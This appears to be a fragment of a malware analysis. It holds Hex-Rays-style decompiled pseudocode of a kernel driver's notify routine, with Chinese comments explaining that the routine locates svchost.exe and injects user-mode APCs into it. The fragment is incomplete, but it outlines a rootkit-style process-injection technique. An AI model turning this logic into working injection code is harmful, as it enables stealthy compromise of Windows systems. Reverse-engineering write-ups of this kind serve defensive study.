 void __stdcall f_NOTIFY_ROUTINE(int a1, int a2, char a3)
{
int v3; // [sp+0h] [bp-10h]@4
char v4; // [sp+8h] [bp-8h]@4
if ( a3 && !v85DEF0E0 )
{
if ( v85DEF0E1 ) // 找到svchost.exe
{
if ( x((int)&v4) )
{
v85DEF0E0 = 1;
sub_E3BF6D2E((int)&v4); // 该函数实现向应用层插入apc等功能
v85DEF0E4 = 0;
v85DEF0EC = -2048993224;
v85DEF0F0 = -2048992928;
v85DEE0BC(-2048986908, 1);
}
}
else
{
v85DEE060(&v3, -2048992218); // RtlInitUnicodeString(svhost.exe)
if ( f_findProcByname((int)&v3, (int)&v4) >= 0 )// 查找进程svhost.exe
{
v85DEF0E1 = 1; // 找到进程设置为1
sub_E3BF7868();
}
}
}